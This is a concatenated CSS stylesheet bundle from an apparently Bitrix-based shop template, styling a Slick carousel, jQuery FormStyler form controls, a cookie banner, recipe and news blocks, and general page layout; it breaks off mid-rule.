  background: #fff url("/bitrix/templates/our_shop/slick/./ajax-loader.gif") center center no-repeat;
}

/* Icons */
@font-face {
  font-family: "slick";
  src: url("/bitrix/templates/our_shop/slick/./fonts/slick.eot");
  src: url("/bitrix/templates/our_shop/slick/./fonts/slick.eot?#iefix") format("embedded-opentype"), url("/bitrix/templates/our_shop/slick/./fonts/slick.woff") format("woff"), url("/bitrix/templates/our_shop/slick/./fonts/slick.ttf") format("truetype"), url("/bitrix/templates/our_shop/slick/./fonts/slick.svg#slick") format("svg");
  font-weight: normal;
  font-style: normal;
}

/* Arrows */
.slick-prev,
.slick-next {
  position: absolute;
  display: block;
  height: 20px;
  width: 20px;
  line-height: 0px;
  font-size: 0px;
  cursor: pointer;
  background: transparent;
  color: transparent;
  top: 50%;
  -webkit-transform: translate(0, -50%);
  transform: translate(0, -50%);
  padding: 0;
  border: none;
  outline: none;
}

.slick-prev:hover, .slick-prev:focus,
.slick-next:hover,
.slick-next:focus {
  outline: none;
  background: transparent;
  color: transparent;
}

.slick-prev:hover:before, .slick-prev:focus:before,
.slick-next:hover:before,
.slick-next:focus:before {
  opacity: 1;
}

.slick-prev.slick-disabled:before,
.slick-next.slick-disabled:before {
  opacity: 0.25;
}

.slick-prev:before,
.slick-next:before {
  font-family: "slick";
  font-size: 20px;
  line-height: 1;
  color: white;
  opacity: 0.75;
  -webkit-font-smoothing: antialiased;
  -moz-osx-font-smoothing: grayscale;
}

.slick-prev {
  left: -25px;
}

[dir="rtl"] .slick-prev {
  left: auto;
  right: -25px;
}

.slick-prev:before {
  content: "←";
}

[dir="rtl"] .slick-prev:before {
  content: "→";
}

.slick-next {
  right: -25px;
}

[dir="rtl"] .slick-next {
  left: -25px;
  right: auto;
}

.slick-next:before {
  content: "→";
}

[dir="rtl"] .slick-next:before {
  content: "←";
}

/* Dots */
.slick-dotted.slick-slider {
  margin-bottom: 30px;
}

.slick-dots {
  position: absolute;
  bottom: -25px;
  list-style: none;
  display: block;
  text-align: center;
  padding: 0;
  margin: 0;
  width: 100%;
}

.slick-dots li {
  position: relative;
  display: inline-block;
  height: 20px;
  width: 20px;
  margin: 0 5px;
  padding: 0;
  cursor: pointer;
}

.slick-dots li button {
  border: 0;
  background: transparent;
  display: block;
  height: 20px;
  width: 20px;
  outline: none;
  line-height: 0px;
  font-size: 0px;
  color: transparent;
  padding: 5px;
  cursor: pointer;
}

.slick-dots li button:hover, .slick-dots li button:focus {
  outline: none;
}

.slick-dots li button:hover:before, .slick-dots li button:focus:before {
  opacity: 1;
}

.slick-dots li button:before {
  position: absolute;
  top: 0;
  left: 0;
  content: "•";
  width: 20px;
  height: 20px;
  font-family: "slick";
  font-size: 6px;
  line-height: 20px;
  text-align: center;
  color: black;
  opacity: 0.25;
  -webkit-font-smoothing: antialiased;
  -moz-osx-font-smoothing: grayscale;
}

.slick-dots li.slick-active button:before {
  color: black;
  opacity: 0.75;
}
/*# sourceMappingURL=slick-theme.css.map */
/* End */


/* Start:/bitrix/templates/our_shop/css/jquery.formstyler.css?16969635452175*/
.jq-checkbox,
.jq-radio {
	position: relative;
	display: inline-block;
	overflow: hidden;
	-webkit-user-select: none;
	-moz-user-select: none;
	-ms-user-select: none;
	user-select: none;
}
.jq-checkbox input,
.jq-radio input {
	position: absolute;
	z-index: -1;
	margin: 0;
	padding: 0;
	opacity: 0;
}
.jq-file {
	position: relative;
	display: inline-block;
	overflow: hidden;
}
.jq-file input {
	position: absolute;
	top: 0;
	right: 0;
	height: auto;
	margin: 0;
	padding: 0;
	opacity: 0;
	font-size: 100px;
	line-height: 1em;
}
.jq-file__name {
	overflow: hidden;
	white-space: nowrap;
	text-overflow: ellipsis;
}
.jq-selectbox,
.jq-select-multiple {
	position: relative;
	display: inline-block;
}
.jq-selectbox select,
.jq-select-multiple select {
	position: absolute;
	top: 0;
	left: 0;
	width: 100%;
	height: 100%;
	margin: 0;
	padding: 0;
	opacity: 0;
}
.jq-selectbox li,
.jq-select-multiple li {
	-webkit-user-select: none;
	-moz-user-select: none;
	-ms-user-select: none;
	user-select: none;
	white-space: nowrap;
}
.jq-selectbox {
	z-index: 10;
}
.jq-selectbox__select {
	position: relative;
}
.jq-selectbox__select-text {
	overflow: hidden;
	-webkit-user-select: none;
	-moz-user-select: none;
	-ms-user-select: none;
	user-select: none;
	white-space: nowrap;
	text-overflow: ellipsis;
}
.jq-selectbox__dropdown {
	position: absolute;
}
.jq-selectbox__search input {
	-webkit-appearance: textfield;
}
.jq-selectbox__search input::-webkit-search-cancel-button,
.jq-selectbox__search input::-webkit-search-decoration {
	-webkit-appearance: none;
}
.jq-selectbox__dropdown ul {
	position: relative;
	overflow: auto;
	overflow-x: hidden;
	list-style: none;
	-webkit-overflow-scrolling: touch;
}
.jq-select-multiple ul {
	position: relative;
	overflow-x: hidden;
	-webkit-overflow-scrolling: touch;
}
.jq-number {
	display: inline-block;
}
.jq-number__field input {
	-moz-appearance: textfield;
	text-align: left; /* для Opera Presto */
}
.jq-number__field input::-webkit-inner-spin-button,
.jq-number__field input::-webkit-outer-spin-button {
	margin: 0; /* в каких-то браузерах присутствует отступ */
	-webkit-appearance: none;
}
/* End */


/* Start:/bitrix/templates/our_shop/css/jquery.formstyler.theme.css?169696354510731*/
.jq-checkbox,
.jq-radio {
	vertical-align: -4px;
	width: 16px;
	height: 16px;
	margin: 0 4px 0 0;
	border: 1px solid #C3C3C3;
	background: linear-gradient(#FFF, #E6E6E6);
	box-shadow: 0 1px 1px rgba(0,0,0,.05), inset -1px -1px #FFF, inset 1px -1px #FFF;
	cursor: pointer;
}
.jq-checkbox.focused,
.jq-radio.focused {
	border: 1px solid #08C;
}
.jq-checkbox.disabled,
.jq-radio.disabled {
	opacity: .55;
}
.jq-checkbox {
	border-radius: 3px;
}
.jq-checkbox.checked .jq-checkbox__div {
	width: 8px;
	height: 4px;
	margin: 3px 0 0 3px;
	border-bottom: 2px solid #666;
	border-left: 2px solid #666;
	-webkit-transform: rotate(-50deg);
	transform: rotate(-50deg);
}
.jq-radio {
	border-radius: 50%;
}
.jq-radio.checked .jq-radio__div {
	width: 10px;
	height: 10px;
	margin: 3px 0 0 3px;
	border-radius: 50%;
	background: #777;
	box-shadow: inset 1px 1px 1px rgba(0,0,0,.7);
}
.jq-file {
	width: 270px;
	border-radius: 4px;
	box-shadow: 0 1px 2px rgba(0,0,0,.1);
}
.jq-file input {
	cursor: pointer;
}
.jq-file__name {
	box-sizing: border-box;
	width: 100%;
	height: 34px;
	padding: 0 80px 0 10px;
	border: 1px solid #CCC;
	border-bottom-color: #B3B3B3;
	border-radius: 4px;
	background: #FFF;
	box-shadow: inset 1px 1px #F1F1F1;
	font: 14px/32px Arial, sans-serif;
	color: #333;
}
.jq-file__browse {
	position: absolute;
	top: 1px;
	right: 1px;
	padding: 0 10px;
	border-left: 1px solid #CCC;
	border-radius: 0 4px 4px 0;
	background: linear-gradient(#FFF, #E6E6E6);
	box-shadow: inset 1px -1px #F1F1F1, inset -1px 0 #F1F1F1, 0 1px 2px rgba(0,0,0,.1);
	font: 14px/32px Arial, sans-serif;
	color: #333;
	text-shadow: 1px 1px #FFF;
}
.jq-file:hover .jq-file__browse {
	background: linear-gradient(#F6F6F6, #E6E6E6);
}
.jq-file:active .jq-file__browse {
	background: #F5F5F5;
	box-shadow: inset 1px 1px 3px #DDD;
}
.jq-file.focused .jq-file__name {
	border: 1px solid #5794BF;
}
.jq-file.disabled,
.jq-file.disabled .jq-file__name,
.jq-file.disabled .jq-file__browse {
	border-color: #CCC;
	background: #F5F5F5;
	box-shadow: none;
	color: #888;
}
.jq-number {
	position: relative;
	vertical-align: middle;
	padding: 0 36px 0 0;
}
.jq-number__field {
	width: 100px;
	border: 1px solid #CCC;
	border-bottom-color: #B3B3B3;
	border-radius: 4px;
	box-shadow: inset 1px 1px #F1F1F1, 0 1px 2px rgba(0,0,0,.1);
}
.jq-number__field:hover {
	border-color: #B3B3B3;
}
.jq-number__field input {
	box-sizing: border-box;
	width: 100%;
	padding: 8px 9px;
	border: none;
	outline: none;
	background: none;
	font: 14px Arial, sans-serif;
	color: #333;
}
.jq-number__spin {
	position: absolute;
	top: 0;
	right: 0;
	width: 32px;
	height: 14px;
	border: 1px solid #CCC;
	border-bottom-color: #B3B3B3;
	border-radius: 4px;
	background: linear-gradient(#FFF, #E6E6E6);
	box-shadow: 0 1px 2px rgba(0,0,0,.1);
	box-shadow: inset 1px -1px #F1F1F1, inset -1px 0 #F1F1F1, 0 1px 2px rgba(0,0,0,.1);
	-webkit-user-select: none;
	-moz-user-select: none;
	-ms-user-select: none;
	user-select: none;
	text-shadow: 1px 1px #FFF;
	cursor: pointer;
}
.jq-number__spin.minus {
	top: auto;
	bottom: 0;
}
.jq-number__spin:hover {
	background: linear-gradient(#F6F6F6, #E6E6E6);
}
.jq-number__spin:active {
	background: #F5F5F5;
	box-shadow: inset 1px 1px 3px #DDD;
}
.jq-number__spin:after {
	content: '';
	position: absolute;
	top: 4px;
	left: 11px;
	width: 0;
	height: 0;
	border-right: 5px solid transparent;
	border-bottom: 5px solid #999;
	border-left: 5px solid transparent;
}
.jq-number__spin.minus:after {
	top: 5px;
	border-top: 5px solid #999;
	border-right: 5px solid transparent;
	border-bottom: none;
	border-left: 5px solid transparent;
}
.jq-number__spin.minus:hover:after {
	border-top-color: #000;
}
.jq-number__spin.plus:hover:after {
	border-bottom-color: #000;
}
.jq-number.focused .jq-number__field {
	border: 1px solid #5794BF;
}
.jq-number.disabled .jq-number__field,
.jq-number.disabled .jq-number__spin {
	border-color: #CCC;
	background: #F5F5F5;
	box-shadow: none;
	color: #888;
}
.jq-number.disabled .jq-number__spin:after {
	border-bottom-color: #AAA;
}
.jq-number.disabled .jq-number__spin.minus:after {
	border-top-color: #AAA;
}
.jq-selectbox {
	vertical-align: middle;
	cursor: pointer;
}
.jq-selectbox__select {
	height: 32px;
	padding: 0 45px 0 10px;
	border: 1px solid #CCC;
	border-bottom-color: #B3B3B3;
	border-radius: 4px;
	background: linear-gradient(#FFF, #E6E6E6);
	box-shadow: inset 1px -1px #F1F1F1, inset -1px 0 #F1F1F1, 0 1px 2px rgba(0,0,0,.1);
	font: 14px/32px Arial, sans-serif;
	color: #333;
	text-shadow: 1px 1px #FFF;
}
.jq-selectbox__select:hover {
	background: linear-gradient(#F6F6F6, #E6E6E6);
}
.jq-selectbox__select:active {
	background: #F5F5F5;
	box-shadow: inset 1px 1px 3px #DDD;
}
.jq-selectbox.focused .jq-selectbox__select {
	border: 1px solid #5794BF;
}
.jq-selectbox.disabled .jq-selectbox__select {
	border-color: #CCC;
	background: #F5F5F5;
	box-shadow: none;
	color: #888;
}
.jq-selectbox__select-text {
	display: block;
	width: 100%;
}
.jq-selectbox .placeholder {
	color: #888;
}
.jq-selectbox__trigger {
	position: absolute;
	top: 0;
	right: 0;
	width: 34px;
	height: 100%;
	border-left: 1px solid #CCC;
}
.jq-selectbox__trigger-arrow {
	position: absolute;
	top: 14px;
	right: 12px;
	width: 0;
	height: 0;
	border-top: 5px solid #999;
	border-right: 5px solid transparent;
	border-left: 5px solid transparent;
}
.jq-selectbox:hover .jq-selectbox__trigger-arrow {
	border-top-color: #000;
}
.jq-selectbox.disabled .jq-selectbox__trigger-arrow {
	border-top-color: #AAA;
}
.jq-selectbox__dropdown {
	box-sizing: border-box;
	width: 100%;
	margin: 2px 0 0;
	padding: 0;
	border: 1px solid #CCC;
	border-radius: 4px;
	background: #FFF;
	box-shadow: 0 2px 10px rgba(0,0,0,.2);
	font: 14px/18px Arial, sans-serif;
}
.jq-selectbox__search {
	margin: 5px;
}
.jq-selectbox__search input {
	box-sizing: border-box;
	width: 100%;
	margin: 0;
	padding: 5px 27px 6px 8px;
	border: 1px solid #CCC;
	border-radius: 3px;
	outline: none;
	background: url('[data-uri]') no-repeat 100% 50%;
	box-shadow: inset 1px 1px #F1F1F1;
	color: #333;
}
.jq-selectbox__not-found {
	margin: 5px;
	padding: 5px 8px 6px;
	background: #F0F0F0;
	font-size: 13px;
}
.jq-selectbox ul {
	margin: 0;
	padding: 0;
}
.jq-selectbox li {
	min-height: 18px;
	padding: 5px 10px 6px;
	color: #231F20;
}
.jq-selectbox li.selected {
	background-color: #A3ABB1;
	color: #FFF;
}
.jq-selectbox li:hover {
	background-color: #08C;
	color: #FFF;
}
.jq-selectbox li.disabled {
	color: #AAA;
}
.jq-selectbox li.disabled:hover {
	background: none;
}
.jq-selectbox li.optgroup {
	font-weight: bold;
}
.jq-selectbox li.optgroup:hover {
	background: none;
	color: #231F20;
	cursor: default;
}
.jq-selectbox li.option {
	padding-left: 25px;
}
.jq-select-multiple {
	box-sizing: border-box;
	padding: 1px;
	border: 1px solid #CCC;
	border-bottom-color: #B3B3B3;
	border-radius: 4px;
	background: #FFF;
	box-shadow: inset 1px 1px #F1F1F1, 0 1px 2px rgba(0,0,0,.1);
	font: 14px/18px Arial, sans-serif;
	color: #333;
	cursor: default;
}
.jq-select-multiple.focused {
	border: 1px solid #5794BF;
}
.jq-select-multiple.disabled {
	border-color: #CCC;
	background: #F5F5F5;
	box-shadow: none;
	color: #888;
}
.jq-select-multiple ul {
	margin: 0;
	padding: 0;
}
.jq-select-multiple li {
	padding: 3px 9px 4px;
	list-style: none;
}
.jq-select-multiple li:first-child {
	border-radius: 3px 3px 0 0;
}
.jq-select-multiple li:last-child {
	border-radius: 0 0 3px 3px;
}
.jq-select-multiple li.selected {
	background: #08C;
	color: #FFF;
}
.jq-select-multiple li.disabled {
	color: #AAA;
}
.jq-select-multiple li.optgroup {
	font-weight: bold;
}
.jq-select-multiple li.option {
	padding-left: 25px;
}
.jq-select-multiple.disabled li.selected,
.jq-select-multiple li.selected.disabled {
	background: #CCC;
	color: #FFF;
}
input[type='email'].styler,
input[type='password'].styler,
input[type='search'].styler,
input[type='tel'].styler,
input[type='text'].styler,
input[type='url'].styler,
textarea.styler {
	padding: 8px 9px;
	border: 1px solid #CCC;
	border-bottom-color: #B3B3B3;
	border-radius: 4px;
	box-shadow: inset 1px 1px #F1F1F1, 0 1px 2px rgba(0,0,0,.1);
	font: 14px Arial, sans-serif;
	color: #333;
}
input[type='search'].styler {
	-webkit-appearance: none;
	-moz-appearance: none;
	appearance: none;
}
textarea.styler {
	overflow: auto;
}
input[type='email'].styler:hover,
input[type='password'].styler:hover,
input[type='search'].styler:hover,
input[type='tel'].styler:hover,
input[type='text'].styler:hover,
input[type='url'].styler:hover,
textarea.styler:hover {
	border-color: #B3B3B3;
}
input[type='email'].styler:hover:focus,
input[type='password'].styler:hover:focus,
input[type='search'].styler:hover:focus,
input[type='tel'].styler:hover:focus,
input[type='text'].styler:hover:focus,
input[type='url'].styler:hover:focus,
textarea.styler:hover:focus {
	border-color: #CCC;
	border-top-color: #B3B3B3;
	outline: none;
	box-shadow: inset 0 1px 2px rgba(0,0,0,.1);
}
button.styler,
input[type='button'].styler,
input[type='submit'].styler,
input[type='reset'].styler {
	overflow: visible;
	padding: 8px 11px;
	border: 1px solid #CCC;
	border-bottom-color: #B3B3B3;
	border-radius: 4px;
	outline: none;
	background: linear-gradient(#FFF, #E6E6E6);
	box-shadow: inset 1px -1px #F1F1F1, inset -1px 0 #F1F1F1, 0 1px 2px rgba(0,0,0,.1);
	font: 14px Arial, sans-serif;
	color: #333;
	text-shadow: 1px 1px #FFF;
	cursor: pointer;
}
button.styler.styler::-moz-focus-inner,
input[type='button'].styler.styler::-moz-focus-inner,
input[type='submit'].styler.styler::-moz-focus-inner,
input[type='reset'].styler.styler::-moz-focus-inner {
	padding: 0;
	border: 0;
}
button.styler:not([disabled]):hover,
input[type='button'].styler:not([disabled]):hover,
input[type='submit'].styler:not([disabled]):hover,
input[type='reset'].styler:not([disabled]):hover,
input[type='reset'].styler:hover {
	background: linear-gradient(#F6F6F6, #E6E6E6);
}
button.styler:active,
input[type='button'].styler:active,
input[type='submit'].styler:active,
input[type='reset'].styler:active {
	background: #F5F5F5;
	box-shadow: inset 1px 1px 3px #DDD;
}
button.styler[disabled],
input[type='button'].styler[disabled],
input[type='submit'].styler[disabled] {
	border-color: #CCC;
	background: #F5F5F5;
	box-shadow: none;
	color: #888;
}
/* End */


/* Start:/bitrix/templates/our_shop/styles.css?17471461275982*/
body  {
	font:13px/20px Ubuntu, Arial, Helvetica, sans-serif !important;
	width:100%;
	height:100%;
	position:relative;
	margin:0 auto;
	padding:0;
	color:#888888;
}
button, input[type='submit'], input[type='button'], .basket_button, .basket_button span {
	text-transform:uppercase;
	box-sizing:border-box;
	-moz-box-sizing:border-box;
	-o-box-sizing:border-box;
	-webkit-box-sizing:border-box;
	outline:none;
}
h1 {
    clear: both;
    color: #383838;
    font-size: 36px;
    font-weight: 600;
    line-height: 30px;
    margin: 0 0 39px;
}
h1.shifted {
	padding-right:200px;
}
h2, h3, h4, h5 {
	color:#383838;
	line-height:20px;
	font-weight: 500;
}
h2 {
	font-size:24px;
	margin: 0 0 24px;
}
h3{
	margin:0 0 23px;
}
h3, h3 a {
	font-size:20px;
	line-height:20px;
	font-weight: 500;
}
a h3 {
	display:inline-block;
}
h4 {
	font-size:16px;
    margin:0 0 23px;
}
h5 {
    font-size: 14px;
    margin: 0 0 23px;
}
img:not(.drs) {
	border:0;
	max-width: 100%;
    height: auto;
}


blockquote{
    color:#383838;
    font-size:13px;
    margin:43px 0 45px;
    min-height:40px;
    padding-left:25px;
    position:relative;
    vertical-align:middle;
}
blockquote:before{
	bottom:3px;
    content:" ";
    display:block;
    left:0;
    position:absolute;
    top:3px;
    width:3px;
	background-color:#ddd;
}
.medium { font-weight: 500; font-size: 14px; }
hr  {
	border:0;
	height:1px;
	margin:20px 0;
	background: #E5E5E5;
}
p {
	color:#242424;
	font-size:16px;
	margin:0px 0px 20px;
}

.right_block div {color:#242424;
	font-size:16px;}
	
/*.right_block.clearfix.catalog, .right_block.clearfix.catalog div, #content div {
	color: #888888;
	font-size:13px;}*/
	
a {
	cursor:pointer;
	text-decoration:none;
}
table {
	border-collapse:collapse;
}
ol {
	counter-reset:li;
}
ol li {
	position:relative;
}
ol li:before {
	content:counter(li) ". " !important;
	counter-increment:li;
	padding-right:0 !important;
	color:#383838;
}
ul li:before  {
	content:"\25CF";
	color:#383838;
}
li  {
	list-style-type:none;
}
.big_text {
	font-size:18px;
	font-weight:500;
}
.middle_text {
	font-size:14px;
}
hr.long { margin: 25px 0px 30px; }
.border_block_wide { border: 1px solid #e5e5e5; padding: 9px 38px 34px; }
.border_block_wide .props_list { width: 100%; }
.border_block_wide .props_list td:first-child { font-size: 14px; }
.border_block_wide .props_list td:first-child .txt { padding-right: 28px; }
.border_block_wide .props_list td:last-child { font-size: 16px; font-weight: bold; }
.border_block_wide .props_list td:last-child .txt { padding-left: 29px; }
.border_block_wide .props_list td .txt { padding-left: 14px; }
.border_block_wide .props_list td { padding-top: 6px; }
table.props_list { border-collapse: collapse; border: 0px; }
table[data-bx-no-border="Y"] td { border: 0px; border-bottom: 1px dotted #c3c3c3; }
.props_list td { text-align: right; padding: 2px 0px 2px 10px; font-size: 12px; border-bottom: 1px dotted #c3c3c3; }
.props_list td > span, .props_list td > .txt { position: relative; bottom: -11px; background: #FFF; padding: 0px 0px 0px 10px; display: inline-block; }
.props_list tr td:first-child { text-align: left; padding-right: 10px; padding-left: 0px;}
.props_list tr td:first-child > span, .props_list tr td:first-child > .txt { padding-right: 12px; position: relative; }
.props_list tr td:first-child > span.whint { padding-right: 32px; }
.props_list tr td:first-child > span:before, .props_list tr td:first-child > .txt:before  { content: ""; display: block; position: absolute; background: #ddd; left: 1px; top: 10px; width: 2px; height: 2px; }
.props_list tr td:first-child > .txt:before { top: 9px; width: 3px; height: 3px; }
.tizer_bold_text { font-weight: 600; font-size: 18px; }
.tizer_text { font-size: 16px; }

@media (max-width: 767px) {
   	body .alert.cookie {width: calc(100% - 30px);  padding: 20px; left: 15px; right: 15px; bottom: 15px !important;} 
	body .alert.cookie .subcontent {margin-bottom: 15px;}
	body .alert.cookie .flex-row {flex-direction: column; }
}
@media (max-width: 550px) { 
        body .alert.cookie .close.button {width: 100%; margin-left: 0;}
		body .alert.cookie .close.btn-white { margin-top: 15px;} 
}
@media (max-width: 1199px){ 
    body .alert.cookie {width: calc(100% - 30px); left: 15px; right: 15px;}
}

.alert.cookie {
	padding: 28px 32px;
    bottom: 15px;
    z-index: 10000;
    right: 12%;
    width: 90.5%;
	max-width: 1360px; 
    box-sizing: border-box;
	background: #FFF6E5 url(/bitrix/templates/our_shop/./images/bg-cookie.png) bottom left / cover no-repeat;
	box-shadow: none;
	background-size: 100% 100%;
		
}

.alert.cookie .flex-row {align-items: center;}
.alert.cookie .subtitle {
	font-weight: bold;
	font-size: 16px;
	line-height: 130%;
	color: #191A1E;
	margin-bottom: 12px;
}
.alert.cookie .subcontent {font-size: 14px; color: #63666C; }

@media (min-width: 1199px) {
	.alert.cookie { left: 50%; transform: translateX(-50%);}
}
@media (max-width: 767px) {  

   body .alert.cookie .flex-row .left-alert {margin-right: 11px;}
   body .alert.cookie .flex-row {  display: block;  text-align: center;}
   body .alert.cookie .flex-row .left-alert {text-align: left;}
   body .alert.cookie .close.button {float: none; }
   body .alert.cookie {border: 1px solid #742A19; background: #FFF6E5;} 

}


.alert.cookie .close.button {
	background: #742A19;
    border-radius: 4px;
	color: #FFF6E5;
	font-weight: 500;
	font-size: 17.6169px;
	line-height: 20px;
	text-transform: none;
	width: 154px;
	flex-shrink: 0; 
	padding: 14px 20px; 
	opacity: 1; 
	text-shadow: none;
	margin-left: 20px;}
	
.alert.cookie .close.btn-white {
	
	background: transparent;
	border: 1px solid rgba(150, 43, 65, 1);
	color: rgba(150, 43, 65, 1);
	margin-left: 24px;
	
}
	

.alert.cookie .subcontent {
	font-weight: 400;
	font-size: 18px;
	line-height: 21px;
	color: #242424;}
	
.alert.cookie .flex-row {display: flex;}

.alert.cookie .close.btn-white:hover {color: #fff; background: #780021;}
.alert.cookie .close.button:hover {background: #780021;}

/* End */


/* Start:/bitrix/templates/our_shop/template_styles.css?1747146127289741*/
* { margin:0; padding:0; }

html { width:100%; height:100%; }

body { -webkit-font-smoothing: antialiased;}  

header, nav, section, article, aside, footer { display:block; }

div[id^=wait_comp], .bx-core-waitwindow { display:none; }

.right_block ul, .right_block ol {  margin: 0 0 20px; }

.right_block ul li:before , .right_block ol li:before { padding:0px; margin-left:20px; width:20px; display:inline-block; vertical-align:top; *display:inline; zoom:1; }

.right_block ul li, .right_block ol li { margin: 0 0 4px; }


/*.pad_slide, .phone_slide{
	display: none !important;
}*/
.title_block, .top_block .title_block  a { 
	width: 100%;
	font-family: Open Sans;
	font-style: normal;
	font-weight: 600;
	font-size: 40px;
	line-height: 54px;
	text-align: center;
	color: #742A19;
	margin-right: 0px;
	 }
	.top-h-row ul.menu > li a.open_link{
		display: none;
	}
.top_block a.old_news{
	float: right;
	color: #742A19;
	font-weight: 600;	font-size: 18px;
	margin-right: 0px;
	margin-top: -28px;
}
.top_block a.old_news:hover{
	color: #242424
}
.tizers_block{
	display: flex;
	flex-wrap: wrap;
	-webkit-align-items: center;
	        align-items: center;
	-webkit-justify-content: flex-start;
	        justify-content: flex-start;
}
.table{
	overflow-x: auto;
}
.news_detail_wrapp.recipe_block .news_date_time_detail{
	display: none;
}
.news_detail_wrapp.recipe_block{
	width: 100%;
	display: flex;
	-webkit-justify-content: space-between;
	        justify-content: space-between;
}
.news_detail_wrapp.recipe_block .clear{
	display: none;
}
.news_detail_wrapp.recipe_block .ingrediens{
	width: 40%;
}
 .news_detail_wrapp.recipe_block  .shag{
 	width: 60%;
 }
.not_main_wrapper .middle .container #content .news_detail_wrapp.recipe_block  .shag ul li:before{
	display: none;
}
.not_main_wrapper .middle .container #content  .news_detail_wrapp.recipe_block  .shag ul li{
	display: flex;
	-webkit-align-items: center;
	        align-items: center;
	margin-bottom: 30px;
}
.not_main_wrapper .middle .container #content  .news_detail_wrapp.recipe_block  .ingrediens ul li{
	margin-bottom: 15px;
}
 .not_main_wrapper .middle .container #content .right_block p.recipe_title{
	font-family: Open Sans;
    font-style: normal;
    font-weight: 600;
    font-size: 40px;
    line-height: 54px;
    text-align: left;
    text-transform: none;
    color: #742A19;
    margin-bottom: 40px;
}
#content  .news_detail_wrapp.recipe_block  .shag ul li img{
	width: 150px;
	height: 150px;
	padding: 0px;
	padding-right: 0px;
	padding-bottom: 0px;
	-webkit-border-radius: 100px;
	        border-radius: 100px;
	object-fit: cover;
	margin-right: 15px;
}
#content  .news_detail_wrapp.recipe_block  .shag ul li div p:nth-child(1){
	font-size: 25px;
	font-weight: 600;
	
}
#content  .news_detail_wrapp.recipe_block  .shag ul li div p:nth-child(2){
	margin-bottom: 0px;
}
.tizers_block .item{
	width: 14%;
	max-width: 200px;
}
.tizers_block .img img{
	-webkit-filter: sepia(100%);
    filter: sepia(100%);
}
.tizers_block .item:hover .img img{
	-webkit-filter: sepia(0%);
    filter: sepia(0%);
	    }
.icon_more { text-decoration: none; font-size: 10px; text-transform: uppercase; background: url('/bitrix/templates/our_shop/images/arrows.png') -1px -78px no-repeat; padding: 0px 0px 0px 23px; margin: 10px 0px 0px; display: inline-block; }

.icon_more:hover { /*text-decoration: underline;  color: #333;*/ }

a.back { font-weight: 600; }

*:hover { transition: background-color ease 0.5s; }

.news_slider.wr{
		display: flex;
		-webkit-justify-content: space-between;
		        justify-content: space-between;
	}
.news_akc_block .news_slider > li{
	width: 23.5%;
}
.news_akc_block .news_slider > li:before{
	display: none;
}
/*common*/
#content .articles-list.lists_block{
	padding-left: 0px;
	padding-right: 0px;
	margin-right: 	0px;
	margin-left: 	0px;
}
#content .articles-list.lists_block.smi_list {
	display: flex;
	-webkit-flex-direction: column;
	    -ms-flex-direction: column;
	        flex-direction: column;
}
#content .articles-list.lists_block
.wrapper, .wrapper_inner, .wrapp { box-sizing: border-box; -moz-box-sizing: border-box; -o-box-sizing: border-box; -webkit-box-sizing: border-box; position: relative; zoom: 1; }

.wrapper{  min-height: 100%; height: auto !important; height: 100%; padding-bottom: 70px; }

.wrapp { max-width: 1000px; padding: 0 10px; margin: 0 auto; } 

.wrapper_inner { padding: 0 15px; max-width: 1162px; margin: 0 auto; }

.front_page .wrapper_inner.wides { width: 100%; height: 100%; }

.wrapper_inner.wides_big { max-width: 1182px; }

.hover { cursor: pointer; }

.front_page .wrapper_inner.wides ul li:before{
	display: none;
}
.front_page .wrapper_inner.wides ul li img{
	width: 100%;
	object-fit: cover
}
.front_page .wrapper_inner.wides .banners_column, .front_page .wrapper_inner.wides .small_banners_slider_block, .front_page .wrapper_inner.wides .slides, .slides li, .slides li img{
	height: 100%;

}
.grey_bg { background: #f7f7f9; }

hr { padding: 0px; margin: 0px; height: 1px; }

hr.white { background: #fff; }

hr.black { background: #000; }

hr.grey { background: #E5E5E5; }



.wrapper_block { position: relative; clear: both; }

.top_border { border-top: 1px solid #e5e5e5; }
.vacansy_text{
	
}
.garantee{
	padding-top: 70px;
	padding-bottom: 60px;
	width: 100%;
	background: #F7F1E8;
}
.consumer_box, .shop_map, .vacansy_text, .garantee_box, #content .articles-list.lists_block{
	width: 95%;
	max-width: 1530px;
	margin: 0 auto
}
 #content .articles-list.lists_block.novelty{
 	display: flex;
 	flex-wrap: wrap;
 	-webkit-align-items: stretch;
 	        align-items: stretch;
 }
 #content .articles-list.lists_block.novelty section{
 	text-align: center;
    padding-bottom: 35px;
    width: 24%;
    margin-right: 0.66%;
    margin-bottom: 10px;
    margin-top: 0px;
    border: 1px solid #D6D6D6;
    padding-bottom: 0px;
    position: relative;
    overflow: hidden;
 }
 #content .articles-list.lists_block.novelty .item .left-data img{
 	height: 215px;
 	width: auto;
 	max-width: 70%;
 	margin-top: 10px;
 	object-fit: contain;
 	margin-bottom: 10px;
 }
 #content .articles-list.lists_block.novelty .item  .more {
    position: absolute;
    top: 100%;
    width: 100%;
    height: 100%;
    transition: top 0.2s ease-in-out;
    left: 0;
    right: 0;
    bottom: 0;
    background-color: rgba(116, 42, 25, 0.9);
    display: flex;
    -webkit-justify-content: center;
            justify-content: center;
    -webkit-align-items: center;
            align-items: center;
    text-align: center;
    text-transform: uppercase;
    font-size: 12px;
    font-weight: bold;
    letter-spacing: 0.3px;
    color: #fff;
}
.new_title{
	display: none;
}
.novelty .new_title{
	display: block;
}
.not_main_wrapper .middle .container #content .right_block .novelty a.more:hover{
	color: #fff
}
#content .articles-list.lists_block.novelty .item .more i{
    background:  url('/upload/right-arrow.svg') no-repeat center / contain;
    -webkit-background-size: 60%;
         -o-background-size: 60%;
            background-size: 60%;
    display: inline-block;
    width: 20px;
    min-width: 20px;
    height: 20px;
    min-height: 20px;
    border-radius: 100%;
   	margin-left: 0px;
   	position: relative;
   	top: 5px;
}
#content .articles-list.lists_block .item .more i{
	max-width: 12px;
}
#content .articles-list.lists_block.novelty .item:hover .more{
	top: 0px
}
 #content .articles-list.lists_block.novelty .date_small{
 	display: none;
 }
  #content .articles-list.lists_block.novelty  .wrapper_inner_block{
  	display: flex;
  	-webkit-flex-direction: column;
  	    -ms-flex-direction: column;
  	        flex-direction: column;
  }
  .articles-list.lists_block.novelty .item .left-data{
  	width: 100%;
  	max-width: 100%;
  }
 .articles-list.lists_block.novelty .right-data{
 	margin-left: 0px;
 	padding: 15px 15px;
 	font-weight: bold;
 }
 .articles-list.lists_block.novelty .right-data span{
 	font-weight: bold;
 }
 .articles-list.lists_block.novelty .item .left-data a{
 	max-height: auto;
 	height: auto;
 }
#content .articles-list.lists_block.vertical.row{
/*	width: 100%;
	max-width: 100%;*/
	margin-top: 50px;
}  
.garantee_box{
	display: flex;
	-webkit-justify-content: flex-start;
	        justify-content: flex-start;
}
.garantee_list{
